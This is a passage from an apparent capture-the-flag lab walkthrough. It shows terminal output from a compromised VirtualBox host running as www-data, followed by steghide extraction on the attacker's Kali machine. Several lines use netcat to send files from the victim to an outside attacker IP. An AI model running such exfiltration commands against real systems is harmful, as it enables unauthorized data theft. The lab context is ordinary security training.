 www-data@bobloblaw-VirtualBox:~$ ls -lna
ls -lna
total 1332
drwxr-xr-x  5 33 33   4096 Jul 29  2020 .
drwxr-xr-x 15  0  0   4096 Jul 25  2020 ..
lrwxrwxrwx  1 33 33      9 Jul 29  2020 .bash_history → /dev/null
drwxr-xr-x  2 33 33   4096 Jul 28  2020 html
drwxr-xr-x  4 33 33   4096 Jul 28  2020 html2
drwxr-xr-x  2 33 33   4096 Aug  6  2020 html4
-rw-rw-r--  1 33 33 440264 Jul 25  2020 reno2.jpg
-rw-rw-r--  1 33 33 898669 Jul 25  2020 reno.jpg
www-data@bobloblaw-VirtualBox:~$ You haven't rooted me yet? Jeez
nc 10.11.30.149 9999 < reno2.jpg
nc 10.11.30.149 9999 < reno2.jpg
www-data@bobloblaw-VirtualBox:~$ nc 10.11.30.149 9999 < reno.jpg
nc 10.11.30.149 9999 < reno.jpg
www-data@bobloblaw-VirtualBox:~$ You haven't rooted me yet? Jeez
You haven't rooted me yet? Jeez
cool.jpeg  id_rsa  out.txt  reno2.jpg  reno.jpg  theblobblog.thm-knockports.log
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/theblobblog/files]
└─$ steghide extract -sf reno.jpg
Enter passphrase:
wrote extracted data to "dog.txt".
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/theblobblog/files]
└─$ steghide extract -sf reno2.jpg
Enter passphrase:
wrote extracted data to "doggo.txt".
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/theblobblog/files]
└─$ cat dog.txt doggo.txt